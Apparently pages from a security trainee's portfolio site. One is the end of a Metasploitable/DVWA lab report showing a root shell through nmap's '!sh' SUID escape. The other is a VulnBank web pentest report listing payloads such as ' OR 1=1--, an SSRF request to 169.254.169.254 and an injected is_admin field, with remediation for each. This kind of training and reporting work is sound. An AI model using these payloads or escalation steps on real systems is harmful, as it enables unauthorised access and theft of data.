      <p style="margin: 8px 0 0; font-family: var(--font-mono); font-size: 13px; white-space: pre-wrap;">nmap> !sh
whoami
root
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
hostname
metasploitable
pwd
/var/www/dvwa/vulnerabilities/exec</p>
    </div>

    <p style="color: var(--text-muted);">
      Worth explaining the <code>id</code> output rather than glossing over it: it's not contradictory that <code>whoami</code> reports <code>root</code> while <code>id</code> shows <code>uid=33(www-data)</code>. The shell's real UID stayed <code>www-data</code>, but its <em>effective</em> UID became <code>0</code> — and privileged operations are governed by effective UID, not real UID. <code>whoami</code> reports the effective identity, which is exactly why it shows <code>root</code>. Understanding that distinction is part of the evidence, not just the escalation itself.
    </p>

    <h2>Notes on Technique</h2>
    <p>
      Worth stating plainly what each finding does and doesn't demonstrate. Finding 1 and Finding 5 are both direct, unauthenticated backdoors — no exploit chain, no privilege escalation, just a service that was never supposed to hand out root in the first place. They're a good reminder that the "simplest" vulnerabilities are often the most severe, precisely because they require no skill to exploit once discovered. Finding 2 is a client-side vulnerability: no code ran on the server, and the impact lives entirely in what a victim's browser is tricked into executing. Finding 3 sits between the two: no code execution on the server or client, but direct, authenticated-strength access to the application's data layer. Finding 4 and Finding 6 are the pair that matters most methodologically: rather than a single vulnerability, they form a genuine <em>chain</em> — a low-privilege foothold from application-level code execution, escalated to full root through careful enumeration and a specific, evidenced misconfiguration, not an assumed kernel exploit. That's the difference between finding a bug and demonstrating an attack.
    </p>

    <h2>Conclusion</h2>
    <p>
      Two of these six findings required no exploitation technique at all — just enumeration and a direct connection to a service that should never have been exposed. Two more required understanding how an application handles user input differently at each layer: a browser rendering unsanitized output, and a database executing a manipulated query. The final two, taken together, demonstrate a complete attack path rather than an isolated bug: OS command injection provided initial code execution as a low-privilege user, and systematic post-exploitation enumeration — checking sudo rights, SUID binaries, and scheduled tasks rather than jumping straight to a kernel exploit — identified a misconfigured SUID Nmap binary that provided a direct, low-effort route to root. None of the six required exotic tooling; each required knowing what to look for and confirming impact with real evidence — command output, a popup, extracted data, a verified shell — rather than assuming it from a successful-looking response. Remediation is direct across the board: audit for and remove any service or binary granting access without proper authorization, never trust software from unverified sources, and never trust user input reaching a page, a query, or a shell command without validating and encoding it first.
    </p>

    <div class="callout">
      <strong>Note:</strong> Metasploitable 2 and DVWA are both deliberately vulnerable platforms built for security training. All testing was performed against isolated lab instances with no real systems, users, or data involved.
    </div>

  </div>
</div>

<footer>
  <div class="wrap" style="display:flex; justify-content:space-between; width:100%; flex-wrap:wrap; gap:12px;">
    <a href="index.html">← oluwatamilore</a>
    <span>Case file CF-04</span>
  </div>
</footer>

<script src="background.js"></script>
<script src="contact.js"></script>
</body>
</html>
</file>



<file: vulnbank.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>VulnBank External Web App Pentest Report — oluwatamilore kupoluyi</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="alternate icon" href="favicon.ico">
</head>
<body>

<div class="topbar">
  <div class="topbar-inner">
    <a class="brand" href="index.html">oluwatamilore<span class="caret">_</span></a>
    <div class="topbar-links">
      <a href="index.html#work">work</a>
      <a href="index.html#about">about</a>
      <a href="mailto:tamilorekupoluyi@gmail.com" data-copy-email="tamilorekupoluyi@gmail.com">contact</a>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="report-header">
    <a class="breadcrumb" href="index.html#work">← back to case files</a>
    <div class="report-meta-row">
      <span class="tag tag-critical">Offensive Security</span>
      <span class="tag tag-info">CF-01</span>
    </div>
    <h1>VulnBank — External Web App Penetration Testing Report</h1>
    <p style="color: var(--text-muted); max-width: 58ch; margin:0;">
      A black-box security assessment of VulnBank's external web application, testing authentication, authorization, and API security controls. Scope was limited to the web application layer — network and mobile were not tested in this engagement.
    </p>
  </div>

  <div class="report-body">

    <h2>Executive Summary</h2>
    <p>
      This assessment identified 15 vulnerabilities in VulnBank's web application, including 7 rated Critical. Overall risk is rated <strong style="color: var(--text);">Critical</strong>: an attacker could bypass login entirely via SQL injection, view or modify any other user's financial data through broken authorization, and self-grant admin privileges during account registration — three independent paths to full account or system compromise, any one of which is sufficient on its own.
    </p>
    <p>
      The application also failed to isolate its cloud environment from user input: a server-side request forgery flaw let an external request reach AWS's internal metadata endpoint, a class of bug that has led to major real-world breaches when left unpatched.
    </p>

    <div class="metric-row">
      <div class="metric"><div class="val">7</div><div class="lbl">Critical findings</div></div>
      <div class="metric"><div class="val">3</div><div class="lbl">High findings</div></div>
      <div class="metric"><div class="val">5</div><div class="lbl">Medium findings</div></div>
      <div class="metric"><div class="val">0</div><div class="lbl">Low findings</div></div>
    </div>

    <h2>Methodology</h2>
    <p>
      Scope was limited to VulnBank's external web application — authentication, transaction, registration, and profile-management endpoints. Network infrastructure and the mobile application were explicitly out of scope for this engagement.
    </p>
    <p>
      Testing followed a black-box approach: mapping the application's attack surface with two independently authenticated test accounts, then manually probing authentication, authorization, and business-logic flows. <code>Burp Suite</code> (Repeater and Intruder) was used for request interception, payload injection, and automated brute-force testing; <code>jwt.io</code> was used to decode and inspect session tokens for sensitive data exposure.
    </p>

    <h2>Findings</h2>
    <p style="color: var(--text-muted); font-size: 14.5px; margin-top: -6px;">
      The 6 findings below represent the most distinct vulnerability classes identified. The remaining 9 are summarized in the table further down.
    </p>

    <div class="jump-nav">
      <a href="#f-sqli">SQL Injection</a>
      <a href="#f-bola">BOLA</a>
      <a href="#f-ssrf">SSRF</a>
      <a href="#f-mass">Mass Assignment</a>
      <a href="#f-bfla">BFLA</a>
      <a href="#f-jwt">JWT Exposure</a>
      <a href="#summary-table">Other findings ↓</a>
    </div>

    <div class="finding" id="f-sqli">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>SQL Injection via Login Endpoint</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>The login form at <code>POST /login</code> passes user input unsanitized into the backend database query, allowing SQL syntax to alter query logic.</dd>
        <dt>Evidence</dt><dd>Submitting the payload <code>' OR 1=1--</code> in the username field returned an unexpected dataset instead of an authentication error, confirming the input reaches the query unescaped and exposing the underlying query structure.</dd>
        <dt>Impact</dt><dd>An attacker can bypass authentication entirely, and depending on database permissions, read, modify, or delete records — potentially gaining full control of the backend.</dd>
        <dt>Remediation</dt><dd>Replace dynamically constructed queries with parameterized queries or prepared statements; validate input type, format, and length server-side; deploy a WAF as a secondary control.</dd>
      </dl>
    </div>

    <div class="finding" id="f-bola">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>Unauthorized Access to Other Users' Data (BOLA)</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>The transaction history endpoint does not verify that the requesting user owns the account they're querying.</dd>
        <dt>Evidence</dt><dd>With two authenticated test accounts, submitting the second account's number on <code>GET /transactions/{account_number}</code> returned that user's full transaction history under the first user's session. Swapping JWTs between accounts produced the same result.</dd>
        <dt>Impact</dt><dd>Any authenticated user can view — and potentially modify or delete — the financial data of any other user in the system.</dd>
        <dt>Remediation</dt><dd>Add server-side authorization checks confirming the authenticated user's identity matches the requested resource before returning any data; deny mismatched requests outright.</dd>
      </dl>
    </div>

    <div class="finding" id="f-ssrf">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>Server-Side Request Forgery via User-Supplied URL</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>The profile-picture-by-URL feature fetches whatever URL a user submits, without restricting the destination.</dd>
        <dt>Evidence</dt><dd>Submitting <code>http://169.254.169.254/</code> — AWS's internal instance metadata address — as the image URL on <code>POST /upload_profile_picture_url</code> caused the server to fetch it and return the metadata content directly in the response.</dd>
        <dt>Impact</dt><dd>An attacker can pivot through the server to reach internal services and cloud metadata, potentially exfiltrating credentials and infrastructure configuration.</dd>
        <dt>Remediation</dt><dd>Validate and allowlist permitted destination domains; explicitly block internal/private IP ranges (169.254.x.x, 10.x.x.x, 172.16–31.x.x, 192.168.x.x); route outbound fetches through a restrictive proxy.</dd>
      </dl>
    </div>

    <div class="finding" id="f-mass">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>Role Escalation via Mass Assignment (BOPLA)</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>The registration endpoint accepts and processes fields beyond the intended input schema, including privilege-related fields.</dd>
        <dt>Evidence</dt><dd>Adding <code>"is_admin": true</code> to the request body on <code>POST /register</code> caused the server to create the account with full administrative privileges.</dd>
        <dt>Impact</dt><dd>Any unauthenticated user can self-grant admin access at signup, with no exploitation steps beyond submitting one extra field.</dd>
        <dt>Remediation</dt><dd>Allowlist only expected fields on registration; assign roles exclusively server-side; reject requests containing unauthorized fields rather than silently ignoring them.</dd>
      </dl>
    </div>

    <div class="finding" id="f-bfla">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>Privilege Escalation via Broken Function Level Authorization</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>An administrative endpoint is reachable by any authenticated user, regardless of role.</dd>
        <dt>Evidence</dt><dd>A standard test account was able to directly access <code>/sup3r_s3cr3t_admin</code> and reach admin functionality — the endpoint's obscurity was its only protection, not an actual authorization check.</dd>
        <dt>Impact</dt><dd>Any authenticated user can reach administrative functions, risking confidentiality, integrity, and availability of the entire application.</dd>
        <dt>Remediation</dt><dd>Enforce server-side role checks on every administrative route; never rely on hard-to-guess URLs as an access control mechanism; apply centralized role-based access control (RBAC).</dd>
      </dl>
    </div>

    <div class="finding sev-medium" id="f-jwt">
      <div class="finding-title">
        <span class="tag tag-medium">Medium</span>
        <h3>JWT Token Exposes Sensitive Data</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>The session token issued at login carries sensitive data in its payload rather than referencing it server-side.</dd>
        <dt>Evidence</dt><dd>Decoding the JWT captured from <code>GET /dashboard</code> at jwt.io revealed passwords, internal user IDs, and role data stored in plaintext within the token itself.</dd>
        <dt>Impact</dt><dd>Anyone who intercepts a token can extract credentials and role data directly, without needing to break any encryption — a direct path to account takeover and privilege escalation.</dd>
        <dt>Remediation</dt><dd>Never place sensitive data in JWT payloads; use opaque tokens or encrypted claims where needed; enforce secure key management and rotation for token signing.</dd>
      </dl>
    </div>

    <h2 id="summary-table">Other Findings</h2>
    <p style="color: var(--text-muted); font-size: 14.5px;">
      9 additional findings from the same assessment, summarized below.
    </p>
    <table class="findings-table">
      <thead>
        <tr><th>Finding</th><th>Severity</th><th>Impact, in short</th></tr>
      </thead>
      <tbody>
        <tr>
          <td>Password Reset Abuse</td>
          <td class="sev-cell"><span class="tag tag-critical">Critical</span></td>
          <td>No rate limit on password reset — 10-15 rapid requests all succeeded, enabling inbox flooding and OTP-guessing attacks.</td>
        </tr>
        <tr>
          <td>CORS Allows Arbitrary Origins</td>
          <td class="sev-cell"><span class="tag tag-critical">Critical</span></td>
          <td>API reflects and permits arbitrary origins, letting a malicious site make authenticated requests on a logged-in user's behalf.</td>
        </tr>
        <tr>
          <td>No Account Lockout on Login</td>
          <td class="sev-cell"><span class="tag tag-high">High</span></td>
          <td>31 failed login attempts via Burp Intruder, no lockout or HTTP 429 at any point — unlimited brute-force is possible.</td>
        </tr>
        <tr>
          <td>No Rate Limiting on Auth Endpoints</td>
          <td class="sev-cell"><span class="tag tag-high">High</span></td>
          <td>Login and password reset both accept unlimited requests, enabling brute-force and credential stuffing.</td>
        </tr>
        <tr>
          <td>Deprecated API Version Still Active</td>
          <td class="sev-cell"><span class="tag tag-high">High</span></td>
          <td>Downgrading a request from <code>/api/v3/</code> to <code>/api/v1/</code> reaches a live legacy endpoint returning excess data.</td>
        </tr>
        <tr>
          <td>Username Enumeration via Error Messages</td>
          <td class="sev-cell"><span class="tag tag-medium">Medium</span></td>
          <td>Distinct error messages for invalid usernames vs. wrong passwords let attackers build a list of valid accounts.</td>
        </tr>
        <tr>
          <td>Missing Input Validation on Transaction Lookup</td>
          <td class="sev-cell"><span class="tag tag-medium">Medium</span></td>
          <td>Malformed account numbers return HTTP 200 with an empty list instead of a proper error, aiding enumeration.</td>
        </tr>
        <tr>
          <td>Weak Password Policy</td>
          <td class="sev-cell"><span class="tag tag-medium">Medium</span></td>
          <td>No complexity or length requirements — passwords like "123" are accepted on registration and reset.</td>
        </tr>
        <tr>
          <td>Missing HTTP Security Headers</td>
          <td class="sev-cell"><span class="tag tag-medium">Medium</span></td>
          <td>No CSP, X-Frame-Options, X-Content-Type-Options, Referrer-Policy, or Permissions-Policy on any tested response.</td>
        </tr>
      </tbody>
    </table>

    <h2>Conclusion</h2>
    <p>
      VulnBank's current posture is Critical: three independent, low-effort paths (SQL injection, mass assignment, and BOLA) each lead to full compromise on their own, and the SSRF finding adds cloud infrastructure exposure on top. Fixing the 7 Critical findings — starting with input validation on the login and registration flows, and authorization checks on every object- and function-level request — would close off the most severe attack paths. The High and Medium findings compound risk (e.g. no account lockout makes the SQLi and enumeration findings easier to exploit at scale) and should be remediated as a second pass once the Criticals are resolved.
    </p>

    <div class="callout">
      <strong>Note:</strong> VulnBank is a deliberately vulnerable application built for security training. All testing was performed in an isolated lab environment with no real user data involved.
    </div>

  </div>
</div>

<footer>
  <div class="wrap" style="display:flex; justify-content:space-between; width:100%; flex-wrap:wrap; gap:12px;">
    <a href="index.html">← oluwatamilore</a>
    <span>Case file CF-01</span>
  </div>
</footer>

<script src="background.js"></script>
<script src="contact.js"></script>
</body>
</html>
</file>
